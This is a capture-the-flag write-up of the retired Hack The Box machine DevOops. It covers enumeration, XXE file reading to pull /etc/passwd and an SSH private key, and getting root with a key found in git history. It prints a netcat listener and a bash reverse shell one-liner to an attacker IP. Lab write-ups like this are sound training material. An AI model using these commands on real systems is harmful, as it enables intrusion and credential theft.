This is a writeup for the DevOops machine on hackthebox.eu which was retired on 10/13/18!
First, enumerate! Let’s try the custom python enumeration script a friend of ours made:
https://github.com/vishalb2308/Pentest-Enumeration-Script/blob/master/EnumScript.py
The nmap part of the script indicates that:
ports 22 and 5000 are open
ssh is on 22 and supports publickey and password authentication
Server is Linux CPE OS, x86.
dirb shows:
5000 is serving http for /feed and /upload
ok going to 10.10.10.91:5000/feed gives us an image with nothing much else.
going to /upload gets us a page that says “send feed with XML” and allows us to upload – ok we will upload stuff 🙂
Googling for xml injection exploits gets us this page:
https://depthsecurity.com/blog/exploitation-xml-external-entity-xxe-injection

We get local file inclusion by uploading the following .xml script:

The interesting users found with this are:
root:x:0:0:root:/root:/bin/bash
roosa:x:1002:1002:,,,:/home/roosa:/bin/bash
Let’s go ahead and get the user flag with this approach, so we upload the following .xml file:

Next, let’s work on getting the root flag:
we found this page about getting SSH credentials via LFI:https://digi.ninja/blog/when_all_you_can_do_is_read.php
Therefore, we use the following code to dump the ssh creds to roosa:


This gets us the RSA key so we save that on our kali machine as id_rsa
we then need to chmod the key:
chmod 600 id_rsa
and then log in with it:
ssh roosa@10.10.10.91 -i id_rsa
We do a reverse nc shell because it’s a bit slow on ssh for some reason:
we run the following on kali: nc -lvnp 7734
and this on the victim: /bin/bash -i >& /dev/tcp/10.10.14.5/7734 0>&1
we found a git directory here:
~/work/blogfeed/
so we run the following command:
git log -p

which shows another SSH key that is different from Roosa’s
we save this one as auth2.key

and we login to root with
ssh root@10.10.10.91 -i auth2.key
This gives us the root flag and we are done!